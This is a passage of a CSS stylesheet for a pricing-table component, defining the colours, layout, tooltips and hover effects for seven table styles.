.clpricing-table .price-table.style1 .price-3 .top h3 {
  color: #9c27b0;
}
.clpricing-table .price-table.style1 .price-3 .top .cl-subheader {
  color: #ffffff;
}
.clpricing-table .price-table.style1 .price-3 .bottom {
  background: #eeeeee;
  color: #ffffff;
}
.clpricing-table .price-table.style1 .price-3 .btn-table {
  color: #ffffff !important;
  background: #9c27b0;
}
.clpricing-table .price-table.style2 .pricing-title {
  font-size: 30px;
  font-weight: 600;
  padding-bottom: 18px;
  text-transform: uppercase;
}
.clpricing-table .price-table.style2 .cl-pricetable-wrap {
  text-align: center;
  background: #ffffff none repeat scroll 0 0;
  color: #333333;
  margin-right: 0;
  padding: 20px;
  position: relative;
  box-shadow: 0px 5px 40px 0px rgba(230, 230, 230, 0.5);
  padding-bottom: 20px !important;
  overflow: hidden;
  border: none !important;
}
.clpricing-table .price-table.style2 .cl-pricetable-wrap .popular {
  background: #d32f2f;
  color: #ffffff;
  font-size: 12px;
  left: -42px;
  padding: 28px 34px 6px;
  position: absolute;
  text-transform: lowercase;
  top: -12px;
  transform: rotate(-50deg);
}
.clpricing-table .price-table.style2 .cl-pricetable-wrap:hover .dolar {
  transform: rotate(360deg);
  transition: all 1s !important;
}
.clpricing-table .price-table.style2 .cl-pricetable-wrap .top {
  padding-bottom: 20px;
}
.clpricing-table .price-table.style2 .cl-pricetable-wrap .top .cl-header h3 {
  font-size: 20px;
  font-weight: 600;
  margin: -20px -20px 85px;
  padding: 65px 20px 40px;
  line-height: 24px;
  background-size: cover !important;
}
.clpricing-table .price-table.style2 .cl-pricetable-wrap .top .cl-header h3 .dolar {
  border-radius: 100px;
  box-shadow: 0 5px 20px #dddddd inset, 0 3px 0 #999999 inset;
  display: block;
  font: bold 30px/100px Georgia, serif;
  height: 100px;
  margin: 60px auto -100px;
  width: 100px;
  transition: all .5s;
  line-height: 85px;
}
.clpricing-table .price-table.style2 .cl-pricetable-wrap .top .btn-table {
  border-radius: 35px;
  display: block;
  font-size: 15px;
  font-weight: 600;
  margin: 0 auto;
  max-width: 150px;
  height: 48px;
  line-height: 48px;
  text-shadow: none;
  border: none;
}
.clpricing-table .price-table.style2 .cl-pricetable-wrap .top .btn-table:before {
  border-radius: 5px;
}
.clpricing-table .price-table.style2 .cl-pricetable-wrap .top .btn-table:hover {
  color: #fff !important;
}
.clpricing-table .price-table.style2 .cl-pricetable-wrap .bottom ul {
  text-align: center;
}
.clpricing-table .price-table.style2 .cl-pricetable-wrap .bottom ul li.show {
  border-radius: 8px;
  outline: none;
  padding: 12px 20px 12px 10px;
  background: #f4f4f4;
  width: 100%;
  margin-bottom: 15px;
}
.clpricing-table .price-table.style2 .cl-pricetable-wrap .bottom ul li.show:before {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-bottom: 9px solid rgba(0, 0, 0, 0);
  border-image: none;
  border-left-color: inherit;
  border-right: 9px solid rgba(0, 0, 0, 0);
  border-style: solid;
  border-top: 9px solid rgba(0, 0, 0, 0);
  border-width: 9px;
  content: "";
  margin-top: 2px;
  position: absolute;
  right: 24px;
  transition: all .38s ease;
}
.clpricing-table .price-table.style2 .cl-pricetable-wrap .bottom ul li.open:before {
  margin-top: 8px;
  position: absolute;
  right: 32px;
  transform: rotate(90deg) !important;
}
.clpricing-table .price-table.style2 .cl-pricetable-wrap .bottom ul li {
  line-height: 24px;
  font-weight: 400;
  padding: 8px 0;
  overflow: hidden;
}
.clpricing-table .price-table.style2 .price-1 {
  background: #ffffff;
  border: 1px solid #26a69a;
}
.clpricing-table .price-table.style2 .price-1 .top {
  color: #ffffff;
}
.clpricing-table .price-table.style2 .price-1 .top h4,
.clpricing-table .price-table.style2 .price-1 .top h5,
.clpricing-table .price-table.style2 .price-1 .top h3 {
  color: #ffffff;
}
.clpricing-table .price-table.style2 .price-1 .top .cl-header h4 {
  background: #26a69a;
}
.clpricing-table .price-table.style2 .price-1 .top .cl-header .dolar {
  background: #ffffff;
  border: 5px solid #ffffff;
  color: #26a69a;
}
.clpricing-table .price-table.style2 .price-1 .bottom {
  color: #777777;
}
.clpricing-table .price-table.style2 .price-1 .bottom li button {
  border-left: 5px solid #26a69a !important;
}
.clpricing-table .price-table.style2 .price-1 .btn-table {
  color: #1d2127;
  background: #0c1f28;
}
.clpricing-table .price-table.style2 .price-1 .btn-table:before {
  background: #26a69a !important;
}
.clpricing-table .price-table.style2 .price-style2 {
  background: #ffffff;
  border: 1px solid #f9a825;
}
.clpricing-table .price-table.style2 .price-style2 .top {
  color: #ffffff;
}
.clpricing-table .price-table.style2 .price-style2 .top h4,
.clpricing-table .price-table.style2 .price-style2 .top h5,
.clpricing-table .price-table.style2 .price-style2 .top h3 {
  color: #ffffff;
}
.clpricing-table .price-table.style2 .price-style2 .top .cl-header h4 {
  background: #f9a825;
}
.clpricing-table .price-table.style2 .price-style2 .top .cl-header .dolar {
  background: #ffffff;
  border: 5px solid #ffffff;
  color: #f9a825;
}
.clpricing-table .price-table.style2 .price-style2 .bottom {
  color: #777777;
}
.clpricing-table .price-table.style2 .price-style2 .bottom li button {
  border-left: 5px solid #f9a825 !important;
}
.clpricing-table .price-table.style2 .price-3 {
  background: #ffffff;
  border: 1px solid #795548;
}
.clpricing-table .price-table.style2 .price-3 .top {
  color: #ffffff;
}
.clpricing-table .price-table.style2 .price-3 .top h4,
.clpricing-table .price-table.style2 .price-3 .top h5,
.clpricing-table .price-table.style2 .price-3 .top h3 {
  color: #ffffff;
}
.clpricing-table .price-table.style2 .price-3 .top .cl-header h4 {
  background: #795548;
}
.clpricing-table .price-table.style2 .price-3 .top .cl-header .dolar {
  background: #ffffff;
  border: 5px solid #ffffff;
  color: #795548;
}
.clpricing-table .price-table.style2 .price-3 .bottom {
  color: #777777;
}
.clpricing-table .price-table.style2 .price-3 .bottom li button {
  border-left: 5px solid #795548 !important;
}
.clpricing-table .price-table.style2 .price-3 .btn-table {
  color: #1d2127;
}
.clpricing-table .price-table.style2 .price-3 .btn-table:before {
  background: #795548 !important;
}
.clpricing-table .price-table.style3 .pricing-title {
  font-size: 30px;
  font-weight: 600;
  padding-bottom: 18px;
  text-transform: uppercase;
}
.clpricing-table .price-table.style3 .price-style3 {
  margin-bottom: 35px !important;
}
.clpricing-table .price-table.style3 .featured p {
  display: none;
}
.clpricing-table .price-table.style3 .col-md-12,
.clpricing-table .price-table.style3 .col-sm-6 {
  -moz-box-direction: normal;
  display: flex;
  padding: 0;
  width: 100%;
  margin-top: 40px;
}
@media screen and (max-width: 1000px) {
  .clpricing-table .price-table.style3 .col-md-12,
  .clpricing-table .price-table.style3 .col-sm-6 {
    display: block;
    width: 100%;
  }
}
.clpricing-table .price-table.style3 .cl-pricetable-wrap {
  text-align: center;
  color: #333333;
  margin-bottom: 0px;
  margin-right: 0;
  position: relative;
  border-radius: 0;
  transition: all 0.4s ease-in-out 0s;
  width: 100%;
  overflow: hidden;
}
.clpricing-table .price-table.style3 .cl-pricetable-wrap .popular {
  background: #d32f2f;
  color: #ffffff;
  font-size: 12px;
  left: -42px;
  padding: 28px 34px 6px;
  position: absolute;
  text-transform: lowercase;
  top: -12px;
  transform: rotate(-50deg);
}
@media screen and (max-width: 1000px) {
  .clpricing-table .price-table.style3 .cl-pricetable-wrap {
    max-width: 500px;
    margin: 0 auto;
    padding: 0;
  }
}
.clpricing-table .price-table.style3 .cl-pricetable-wrap .top {
  display: table;
  float: left;
  height: 100%;
  padding-bottom: 0;
  width: 33.33%;
}
@media screen and (max-width: 1000px) {
  .clpricing-table .price-table.style3 .cl-pricetable-wrap .top {
    display: block;
    width: 100%;
    float: none;
    padding: 30px 10px;
  }
}
.clpricing-table .price-table.style3 .cl-pricetable-wrap .top .cl-header {
  display: table-cell;
  vertical-align: middle;
}
@media screen and (min-width: 1001px) {
  .clpricing-table .price-table.style3 .cl-pricetable-wrap .top .cl-header {
    height: 291px;
  }
}
@media screen and (max-width: 1000px) {
  .clpricing-table .price-table.style3 .cl-pricetable-wrap .top .cl-header {
    display: block;
  }
}
.clpricing-table .price-table.style3 .cl-pricetable-wrap .top .cl-header h4 {
  border-radius: 2px 2px 0 0;
  font-size: 22px;
  font-weight: normal;
  line-height: 30px;
}
.clpricing-table .price-table.style3 .cl-pricetable-wrap .featured {
  width: 33.33%;
  float: left;
  padding: 50px 0 50px 80px;
  background: #eeeeee;
}
@media screen and (max-width: 1000px) {
  .clpricing-table .price-table.style3 .cl-pricetable-wrap .featured {
    width: 100%;
    float: none;
  }
}
.clpricing-table .price-table.style3 .cl-pricetable-wrap .featured ul {
  text-align: left;
}
.clpricing-table .price-table.style3 .cl-pricetable-wrap .featured ul li {
  line-height: 24px;
  font-size: 15px;
  font-weight: 400;
  padding: 4px 0;
  color: #363636;
}
.clpricing-table .price-table.style3 .cl-pricetable-wrap .featured ul li .feature_icon {
  margin-left: 0px;
  margin-right: 10px;
}
.clpricing-table .price-table.style3 .cl-pricetable-wrap .featured ul li .tooltip {
  position: relative !important;
  display: inline-block;
  opacity: 1 !important;
  z-index: auto !important;
}
.clpricing-table .price-table.style3 .cl-pricetable-wrap .featured ul li .tooltip:after {
  font-family: 'FontAwesome';
  font-size: 13px;
  content: "\f059";
  position: absolute;
  top: -20px;
}
.clpricing-table .price-table.style3 .cl-pricetable-wrap .featured ul li .tooltip .tooltiptext {
  background-color: #555555;
  border-radius: 6px;
  color: #ffffff;
  font-size: 11px;
  left: 0;
  line-height: 18px;
  overflow: visible;
  padding: 10px;
  position: absolute;
  text-align: center;
  top: 0;
  visibility: hidden;
  width: 114px;
  z-index: 1;
}
.clpricing-table .price-table.style3 .cl-pricetable-wrap .featured ul li .tooltip:hover .tooltiptext {
  visibility: visible;
}
.clpricing-table .price-table.style3 .cl-pricetable-wrap .bottom {
  width: 33.33%;
  float: left;
  height: 100%;
  display: table;
}
@media screen and (max-width: 1000px) {
  .clpricing-table .price-table.style3 .cl-pricetable-wrap .bottom {
    width: 100%;
    float: none;
    display: block;
    padding: 0 0 31px;
  }
}
.clpricing-table .price-table.style3 .cl-pricetable-wrap .bottom .cl-footer {
  display: table-cell;
  vertical-align: middle;
}
@media screen and (min-width: 1001px) {
  .clpricing-table .price-table.style3 .cl-pricetable-wrap .bottom .cl-footer {
    height: 291px;
  }
}
@media screen and (max-width: 1000px) {
  .clpricing-table .price-table.style3 .cl-pricetable-wrap .bottom .cl-footer {
    display: block;
  }
}
.clpricing-table .price-table.style3 .cl-pricetable-wrap .bottom .cl-footer .dolar {
  font: 700 35px/74px Georgia, serif;
}
.clpricing-table .price-table.style3 .cl-pricetable-wrap .bottom .cl-footer .btn-table {
  border-radius: 5px;
  display: block;
  font-size: 16px;
  font-weight: 600;
  margin: 0 auto;
  padding: 8px 0;
  text-transform: uppercase;
  max-width: 150px;
  color: #ffffff;
}
.clpricing-table .price-table.style3 .cl-pricetable-wrap .bottom .cl-footer .btn-table:before {
  background: #ffffff;
  border-radius: 0 !important;
}
.clpricing-table .price-table.style3 .cl-pricetable-wrap .bottom .cl-footer .btn-table:hover {
  color: #000000 !important;
}
.clpricing-table .price-table.style3 .cl-pricetable-wrap:hover {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
@media screen and (max-width: 1000px) {
  .clpricing-table .price-table.style3 .cl-pricetable-wrap:hover {
    margin: 0 auto;
  }
}
.clpricing-table .price-table.style3 .price-1 .top {
  color: #EEEEEE;
  background: #3873b3;
}
.clpricing-table .price-table.style3 .price-1 .top .cl-header h4 {
  background: #3873b3;
}
.clpricing-table .price-table.style3 .price-1 .featured {
  color: #363636;
  background: #eeeeee;
}
.clpricing-table .price-table.style3 .price-1 .featured .fa {
  color: #3873b3;
}
.clpricing-table .price-table.style3 .price-1 .bottom {
  color: #363636;
  background: #3873b3;
}
.clpricing-table .price-table.style3 .price-1 .bottom .dolar {
  color: #ffffff;
}
.clpricing-table .price-table.style3 .price-style2 .top {
  color: #EEEEEE;
  background: #36cccb;
}
.clpricing-table .price-table.style3 .price-style2 .top .cl-header h4 {
  background: #36cccb;
}
.clpricing-table .price-table.style3 .price-style2 .featured {
  color: #363636;
  background: #eeeeee;
}
.clpricing-table .price-table.style3 .price-style2 .featured .fa {
  color: #36cccb;
}
.clpricing-table .price-table.style3 .price-style2 .bottom {
  color: #363636;
  background: #36cccb;
}
.clpricing-table .price-table.style3 .price-style2 .bottom .dolar {
  color: #ffffff;
}
.clpricing-table .price-table.style3 .price-3 .top {
  color: #EEEEEE;
  background: #32a144;
}
.clpricing-table .price-table.style3 .price-3 .top .cl-header h4 {
  background: #32a144;
}
.clpricing-table .price-table.style3 .price-3 .featured {
  color: #363636;
  background: #eeeeee;
}
.clpricing-table .price-table.style3 .price-3 .featured .fa {
  color: #32a144;
}
.clpricing-table .price-table.style3 .price-3 .bottom {
  color: #363636;
  background: #32a144;
}
.clpricing-table .price-table.style3 .price-3 .bottom .dolar {
  color: #ffffff;
}
.clpricing-table .price-table.style4 {
  border-radius: 3px 3px 40px 40px;
}
.clpricing-table .price-table.style4 .pricing-title {
  font-size: 30px;
  font-weight: 600;
  padding-bottom: 18px;
  text-transform: uppercase;
  margin-top: 55px;
}
.clpricing-table .price-table.style4 .cl-col-md-4 {
  padding: 0;
}
.clpricing-table .price-table.style4 .cl-col-md-4:nth-child(odd) .cl-pricetable-wrap {
  border: 3px solid #e97d68;
  padding-bottom: 35px;
}
@media screen and (max-width: 991px) {
  .clpricing-table .price-table.style4 .cl-col-md-4 {
    padding: 0 10px;
  }
}
.clpricing-table .price-table.style4 .cl-pricetable-wrap {
  border-radius: 0;
  padding-bottom: 40px;
  position: relative;
  overflow: hidden;
  box-shadow: 0px 5px 40px 0px rgba(230, 230, 230, 0.5);
  padding: 10px 0 5px !important;
  margin-top: 20px;
  transition: all 0.4s ease-in-out 0s;
}
.clpricing-table .price-table.style4 .cl-pricetable-wrap.featured,
.clpricing-table .price-table.style4 .cl-pricetable-wrap:hover {
  padding: 30px 0 25px !important;
  margin-top: 0px;
}
.clpricing-table .price-table.style4 .cl-pricetable-wrap.featured {
  border-radius: 3px 3px 40px 40px;
}
.clpricing-table .price-table.style4 .cl-pricetable-wrap .top {
  text-align: center;
  padding-bottom: 0px;
  transition: all 0.4s ease-in-out 0s;
}
.clpricing-table .price-table.style4 .cl-pricetable-wrap .top .cl-header .price-title {
  font-size: 20px;
  margin-bottom: 0;
  margin-top: 0;
  padding: 10px 0 0px;
  transition: all 0.4s ease-in-out 0s;
}
.clpricing-table .price-table.style4 .cl-pricetable-wrap .top .price-icon {
  padding: 20px;
  max-width: 90px;
  border-radius: 100%;
  height: 90px;
  margin: 30px auto 0;
}
.clpricing-table .price-table.style4 .cl-pricetable-wrap .top h3 {
  margin: 4px 0 0px;
  display: inline-block;
  font-size: 65px;
  font-weight: 600;
  line-height: 70px !important;
}
.clpricing-table .price-table.style4 .cl-pricetable-wrap .top h3 .dolar {
  bottom: 24px;
  font-size: 22px;
  font-weight: 800;
  padding-right: 3px;
  position: relative;
}
.clpricing-table .price-table.style4 .cl-pricetable-wrap .top h5 {
  font-size: 18px;
  font-weight: 600;
  text-transform: lowercase;
  display: inline-block;
}
.clpricing-table .price-table.style4 .cl-pricetable-wrap .top h6 {
  margin-top: 10px;
  font-weight: normal;
  padding-top: 0;
}
.clpricing-table .price-table.style4 .cl-pricetable-wrap .top .cl-subheader .short-desc {
  font-size: 18px;
  padding-bottom: 38px;
  text-transform: initial;
  font-weight: 400;
}
.clpricing-table .price-table.style4 .cl-pricetable-wrap .top .popular {
  background: #d32f2f;
  color: #ffffff;
  font-size: 15px;
  left: -62px;
  padding: 10px 70px 10px;
  position: absolute;
  text-transform: none;
  top: 44px;
  transform: rotate(-50deg);
}
.clpricing-table .price-table.style4 .cl-pricetable-wrap .top:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
}
.clpricing-table .price-table.style4 .cl-pricetable-wrap .bottom {
  color: #eeeeee;
}
.clpricing-table .price-table.style4 .cl-pricetable-wrap .bottom ul {
  text-align: center;
}
.clpricing-table .price-table.style4 .cl-pricetable-wrap .bottom ul li {
  padding: 8px 0;
}
.clpricing-table .price-table.style4 .cl-pricetable-wrap .bottom ul li .highlight {
  color: #000;
}
.clpricing-table .price-table.style4 .cl-pricetable-wrap .bottom .feature_icon {
  margin-left: 0px;
  margin-right: 10px;
}
.clpricing-table .price-table.style4 .cl-pricetable-wrap .bottom .tooltip {
  position: relative !important;
  display: inline-block;
  opacity: 1 !important;
  z-index: auto !important;
}
.clpricing-table .price-table.style4 .cl-pricetable-wrap .bottom .tooltip:after {
  font-family: 'FontAwesome';
  font-size: 13px;
  content: "\f059";
  position: absolute;
  top: -20px;
}
.clpricing-table .price-table.style4 .cl-pricetable-wrap .bottom .tooltip .tooltiptext {
  background-color: #555555;
  border-radius: 6px;
  color: #ffffff;
  font-size: 11px;
  left: -100px;
  line-height: 18px;
  overflow: visible;
  padding: 10px;
  position: absolute;
  text-align: center;
  top: 0;
  visibility: hidden;
  width: 114px;
  z-index: 1;
}
.clpricing-table .price-table.style4 .cl-pricetable-wrap .bottom .tooltip:hover .tooltiptext {
  visibility: visible;
}
.clpricing-table .price-table.style4 .cl-pricetable-wrap .bottom .btn-table {
  background: #0c1f28;
  color: #ffffff;
  display: block;
  font-size: 15px;
  font-weight: 600;
  margin: 30px auto 40px;
  padding: 0px 35px;
  text-align: center;
  text-transform: uppercase;
  width: 150px;
  height: 48px;
  line-height: 51px;
}
.clpricing-table .price-table.style4 .cl-pricetable-wrap .bottom .btn-table:before {
  background: #d32f2f;
  border-radius: 8px;
}
.clpricing-table .price-table.style4 .price-1 .top {
  color: #000000;
}
.clpricing-table .price-table.style4 .price-1 .top h3,
.clpricing-table .price-table.style4 .price-1 .top h4,
.clpricing-table .price-table.style4 .price-1 .top h5 {
  color: #000000;
}
.clpricing-table .price-table.style4 .price-1 .btn-table {
  background: #000000 !important;
}
.clpricing-table .price-table.style4 .price-style2 .top {
  color: #e97d68;
}
.clpricing-table .price-table.style4 .price-style2 .top h3,
.clpricing-table .price-table.style4 .price-style2 .top h4,
.clpricing-table .price-table.style4 .price-style2 .top h5 {
  color: #e97d68;
}
.clpricing-table .price-table.style4 .price-style2 .btn-table {
  background: #e24747 !important;
}
.clpricing-table .price-table.style4 .price-3 .top {
  color: #9c56b8;
}
.clpricing-table .price-table.style4 .price-3 .top h3,
.clpricing-table .price-table.style4 .price-3 .top h4,
.clpricing-table .price-table.style4 .price-3 .top h5 {
  color: #9c56b8;
}
.clpricing-table .price-table.style4 .price-3 .btn-table {
  background: #9c56b8 !important;
}
.clpricing-table .price-table.style5 .pricing-title {
  font-size: 30px;
  font-weight: 600;
  padding-bottom: 18px;
  text-transform: uppercase;
}
.clpricing-table .price-table.style5 .cl-col-md-4 {
  padding: 0;
}
@media screen and (max-width: 991px) {
  .clpricing-table .price-table.style5 .cl-col-md-4 {
    padding: 0 10px;
  }
}
.clpricing-table .price-table.style5 .cl-pricetable-wrap {
  border-radius: 0;
  padding-bottom: 0px;
  position: relative;
  overflow: hidden;
}
.clpricing-table .price-table.style5 .cl-pricetable-wrap .popular {
  background: #d32f2f;
  color: #ffffff;
  font-size: 12px;
  left: -42px;
  padding: 28px 34px 6px;
  position: absolute;
  text-transform: lowercase;
  top: -12px;
  transform: rotate(-50deg);
}
.clpricing-table .price-table.style5 .cl-pricetable-wrap .top {
  text-align: center;
}
.clpricing-table .price-table.style5 .cl-pricetable-wrap .top .cl-header h4 {
  font-size: 22px;
  margin-bottom: 0;
  margin-top: 0;
  padding: 34px 0 0;
}
.clpricing-table .price-table.style5 .cl-pricetable-wrap .top h3 {
  margin: 4px 0 0px;
  display: inline-block;
  font-size: 60px;
  font-weight: 300;
  line-height: 60px;
}
.clpricing-table .price-table.style5 .cl-pricetable-wrap .top h3 .dolar {
  bottom: 24px;
  font-size: 22px;
  font-weight: 800;
  padding-right: 3px;
  position: relative;
}
.clpricing-table .price-table.style5 .cl-pricetable-wrap .top h5 {
  font-size: 18px;
  font-weight: 600;
  text-transform: lowercase;
  display: inline-block;
}
.clpricing-table .price-table.style5 .cl-pricetable-wrap .top:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
}
.clpricing-table .price-table.style5 .cl-pricetable-wrap .top h6 {
  font-weight: normal;
  margin-top: 10px;
  padding-top: 0px;
}
.clpricing-table .price-table.style5 .cl-pricetable-wrap .bottom {
  padding-bottom: 40px;
}
.clpricing-table .price-table.style5 .cl-pricetable-wrap .bottom ul {
  text-align: center;
}
.clpricing-table .price-table.style5 .cl-pricetable-wrap .bottom ul li {
  font-size: 15px;
  font-weight: 600;
  text-transform: uppercase;
  padding: 10px 5px;
  color: #ffffff;
}
.clpricing-table .price-table.style5 .cl-pricetable-wrap .bottom ul li .highlight {
  color: #000;
}
.clpricing-table .price-table.style5 .cl-pricetable-wrap .bottom .feature_icon {
  margin-left: 0px;
  margin-right: 10px;
}
.clpricing-table .price-table.style5 .cl-pricetable-wrap .bottom .tooltip {
  position: relative !important;
  display: inline-block;
  opacity: 1 !important;
  z-index: auto !important;
}
.clpricing-table .price-table.style5 .cl-pricetable-wrap .bottom .tooltip:after {
  font-family: 'FontAwesome';
  font-size: 13px;
  content: "\f059";
  position: absolute;
  top: -20px;
}
.clpricing-table .price-table.style5 .cl-pricetable-wrap .bottom .tooltip .tooltiptext {
  background-color: #555555;
  border-radius: 6px;
  color: #ffffff;
  font-size: 11px;
  left: -100px;
  line-height: 18px;
  overflow: visible;
  padding: 10px;
  position: absolute;
  text-align: center;
  top: 0;
  visibility: hidden;
  width: 114px;
  z-index: 1;
}
.clpricing-table .price-table.style5 .cl-pricetable-wrap .bottom .tooltip:hover .tooltiptext {
  visibility: visible;
}
.clpricing-table .price-table.style5 .cl-pricetable-wrap .bottom .btn-table {
  background: #0c1f28;
  border-radius: 8px;
  color: #ffffff;
  display: block;
  font-size: 15px;
  font-weight: 400;
  margin: 35px auto 0;
  padding: 11px 0;
  text-align: center;
  text-transform: uppercase;
  width: 140px;
}
.clpricing-table .price-table.style5 .cl-pricetable-wrap .bottom .btn-table:before {
  background: #d32f2f;
  border-radius: 8px;
}
.clpricing-table .price-table.style5 .price-1 {
  background: #3aa4d1;
}
.clpricing-table .price-table.style5 .price-style2 {
  background: #e98168;
}
.clpricing-table .price-table.style5 .price-3 {
  background: #ae68ca;
}
.clpricing-table .clpricing-table .price-table.style5 .cl-pricetable-wrap .bottom .btn-table:before {
  border-radius: 8px !important;
}
.clpricing-table .style1 .cl-pricetable-wrap {
  padding-bottom: 50px !important;
}
.clpricing-table .price-table.style6 .pricing-title {
  font-size: 30px;
  font-weight: 600;
  text-transform: uppercase;
  padding-bottom: 18px;
}
.clpricing-table .price-table.style6 .cl-pricetable-wrap {
  background: #fff;
  border-radius: 4px;
  position: relative;
}
.clpricing-table .price-table.style6 .cl-pricetable-wrap:hover .btn-table {
  -webkit-transform: scale(1.1) !important;
  transform: scale(1.1) !important;
}
.clpricing-table .price-table.style6 .cl-pricetable-wrap .top {
  padding: 35px 0 25px;
  text-align: center;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  position: relative;
  overflow: hidden;
}
.clpricing-table .price-table.style6 .cl-pricetable-wrap .top .popular {
  background: #d32f2f;
  color: #ffffff;
  font-size: 12px;
  left: -42px;
  padding: 28px 34px 6px;
  position: absolute;
  text-transform: lowercase;
  top: -12px;
  transform: rotate(-50deg);
}
.clpricing-table .price-table.style6 .cl-pricetable-wrap .top .cl-subheader .short-desc {
  padding: 10px 15px;
  text-transform: none !important;
}
.clpricing-table .price-table.style6 .cl-pricetable-wrap .top:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
}
.clpricing-table .price-table.style6 .cl-pricetable-wrap ul {
  text-align: center;
  list-style: none;
}
.clpricing-table .price-table.style6 .cl-pricetable-wrap ul li {
  padding: 10px 0;
  list-style: none;
}
.clpricing-table .price-table.style6 .cl-pricetable-wrap ul li:nth-child(odd) {
  background: #ccc;
}
.clpricing-table .price-table.style6 .cl-pricetable-wrap .bottom {
  padding-top: 42px;
  /* Tooltip container */

  /* Tooltip text */

}
.clpricing-table .price-table.style6 .cl-pricetable-wrap .bottom p {
  color: #365260;
  font-size: 14px;
  font-weight: 500;
  margin: 0;
  padding: 0px 15px !important;
  text-align: center;
  text-transform: uppercase;
}
.clpricing-table .price-table.style6 .cl-pricetable-wrap .bottom p .highlight {
  color: #000;
}
.clpricing-table .price-table.style6 .cl-pricetable-wrap .bottom .feature_icon {
  margin-left: 10px;
  margin-right: 10px;
}
.clpricing-table .price-table.style6 .cl-pricetable-wrap .bottom .tooltip {
  position: relative !important;
  display: inline-block;
  opacity: 1 !important;
  z-index: auto !important;
}
.clpricing-table .price-table.style6 .cl-pricetable-wrap .bottom .tooltip:after {
  font-family: 'FontAwesome';
  font-size: 13px;
  content: "\f059";
  position: absolute;
  top: -20px;
}
.clpricing-table .price-table.style6 .cl-pricetable-wrap .bottom .tooltip .tooltiptext {
  background-color: #555555;
  border-radius: 6px;
  color: #ffffff;
  font-size: 11px;
  left: -45px;
  padding: 10px;
  position: absolute;
  text-align: center;
  top: 20px;
  visibility: hidden;
  width: 114px;
  z-index: 1;
  line-height: 18px;
}
.clpricing-table .price-table.style6 .cl-pricetable-wrap .bottom .tooltip:hover .tooltiptext {
  visibility: visible;
}
.clpricing-table .price-table.style6 .cl-pricetable-wrap .bottom .btn-table {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  color: #ffffff;
  display: block;
  margin: 42px auto 0;
  padding: 10px 20px;
  text-align: center;
  text-transform: uppercase;
  max-width: 230px;
  width: 80%;
  font-weight: 600;
  font-size: 16px;
  cursor: pointer;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
.clpricing-table .price-table.style6 .cl-pricetable-wrap .bottom .btn-table:hover {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.clpricing-table .price-table.style6 .price-1 .top {
  background: #5343a3;
  color: #ffffff;
}
.clpricing-table .price-table.style6 .price-1 .bottom {
  background: #eeeeee;
}
.clpricing-table .price-table.style6 .price-1 .btn-table {
  background: #5343a3;
  border: #5343a3;
  color: #ffffff;
}
.clpricing-table .price-table.style6 .price-style2 .top {
  background: #00796b;
  color: #ffffff;
}
.clpricing-table .price-table.style6 .price-style2 .bottom {
  background: #eeeeee;
}
.clpricing-table .price-table.style6 .price-style2 .btn-table {
  background: #00796b;
  border: #00796b;
  color: #ffffff;
}
.clpricing-table .price-table.style6 .price-3 .top {
  background: #7a002b;
  color: #ffffff;
}
.clpricing-table .price-table.style6 .price-3 .bottom {
  background: #eeeeee;
}
.clpricing-table .price-table.style6 .price-3 .btn-table {
  background: #7a002b;
  border: #7a002b;
  color: #ffffff;
}
.clpricing-table .price-table.style6 h6 {
  font-weight: normal;
}
.clpricing-table .price-table.style7 .pricing-title {
  font-size: 30px;
  font-weight: 600;
  padding-bottom: 18px;
  text-transform: uppercase;
}
.clpricing-table .price-table.style7 .cl-pricetable-wrap {
  background: #ffffff none repeat scroll 0 0;
  box-shadow: 0 6px 25px 7px #e5e5e5;
  color: #333333;
  margin-right: 0;
  padding: 20px 20px 1px;
  position: relative;
  text-align: center;
  text-shadow: 0 1px rgba(255, 255, 255, 0.8);
  overflow: hidden;
}
.clpricing-table .price-table.style7 .cl-pricetable-wrap .top {
  padding-bottom: 30px;
}
.clpricing-table .price-table.style7 .cl-pricetable-wrap .top .cl-header h4 {
  border-radius: 2px 2px 0 0;
  font-size: 22px;
  margin: -20px -20px 64px;
  padding: 20px;
  line-height: 20px;
}
.clpricing-table .price-table.style7 .cl-pricetable-wrap .top .cl-header h4 .dolar {
  border-radius: 100px;
  box-shadow: 0 5px 20px #dddddd inset, 0 3px 0 #999999 inset;
  display: block;
  font: bold 25px/100px Georgia, serif;
  height: 100px;
  margin: 20px auto -65px;
  width: 100px;
}
.clpricing-table .price-table.style7 .cl-pricetable-wrap .top .popular {
  background: #d32f2f;
  color: #ffffff;
  font-size: 12px;
  left: -42px;
  padding: 28px 34px 6px;
  position: absolute;
  text-transform: lowercase;
  top: -12px;
  transform: rotate(-50deg);
}
.clpricing-table .price-table.style7 .cl-pricetable-wrap .top .btn-table {
  border-radius: 10px;
  display: block;
  font-size: 16px;
  font-weight: 600;
  margin: 0 auto;
  padding: 8px 0;
  max-width: 150px;
  background: transparent !important;
  text-transform: uppercase;
}
.clpricing-table .price-table.style7 .cl-pricetable-wrap .top .btn-table:before {
  border-radius: 5px;
}
.clpricing-table .price-table.style7 .cl-pricetable-wrap .top .btn-table:hover {
  color: #fff !important;
}
.clpricing-table .price-table.style7 .cl-pricetable-wrap .bottom ul {
  text-align: center;
}
.clpricing-table .price-table.style7 .cl-pricetable-wrap .bottom ul li {
  border-top: 1px solid #dddddd;
  padding: 10px 0;
  line-height: 24px;
  font-size: 15px;
  font-weight: 400;
}
.clpricing-table .price-table.style7 .cl-pricetable-wrap .bottom .feature_icon {
  margin-left: 10px;
  margin-right: 10px;
}
.clpricing-table .price-table.style7 .cl-pricetable-wrap .bottom .tooltip {
  position: relative !important;
  display: inline-block;
  opacity: 1 !important;
  z-index: auto !important;
}
.clpricing-table .price-table.style7 .cl-pricetable-wrap .bottom .tooltip:after {
  font-family: 'FontAwesome';
  font-size: 13px;
  content: "\f059";
  position: absolute;
  top: -20px;
}
.clpricing-table .price-table.style7 .cl-pricetable-wrap .bottom .tooltip .tooltiptext {
  background-color: #555555;
  border-radius: 6px;
  color: #ffffff;
